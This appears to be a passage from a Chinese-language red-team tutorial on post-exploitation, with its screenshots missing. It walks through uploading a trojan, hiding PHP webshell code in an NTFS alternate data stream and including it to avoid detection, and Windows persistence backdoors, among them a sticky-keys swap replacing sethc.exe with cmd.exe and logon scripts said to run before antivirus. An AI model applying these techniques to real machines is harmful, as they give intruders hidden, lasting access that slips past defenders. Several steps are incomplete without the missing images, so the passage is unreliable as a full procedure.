

而我们可以先上传文件,而我们一般都是会传到temp(系统临时文件夹)目录下。

这就是我们上传的木马,如果上传的比较大会分为几个部分来发

输入地址



从这里是发现不了的。



在我们把工具传上去想要使用的时候发现利用命令行无法使用,因为我们的目录不在那里,想要切换目录的话可以使用

设置beacon路径



利用ADS隐藏文件内容

echo ^<?php phpinfo();?^> > index.php:mo.txt

问题 1:如何查看 index.php:hidden.jpg 内容?

进入文件所在目录后,可通过以下两种方式查看:

- 用记事本直接打开隐藏数据流(适用于文本 / 图片类内容,图片会以文本形式显示编码,需手动确认)

notepad index.php:hidden.jpg - 查看文件关联的隐藏数据流(仅列出是否存在该隐藏流,不直接显示内容):

dir /r一个正常文件里把这个 ADS 文件 include 进去,,这样子就可以正常解析我们的一句话了。如何让它检测不出来有可疑引用文件呢?

我们之前有讲过php的免杀

后门篇

粘滞键后门



这个粘滞键不管是你登录还是没有登录,再你连续按5次shift键后都会显示出来的。sethc.exe就是

move sethc.exe sethc1.exe #将原本的sethc改名为sethc1

copy cmd.exe sethc.exe #将cmd复制并重命名为sethc



Logon Scripts后门

Logon Scripts 是 Windows 登录脚本,当用户登录时触发,它能够优先于杀毒软件执行,从而绕过杀毒软件对敏感操作的拦截。





注册表自启动后门



服务自启动后门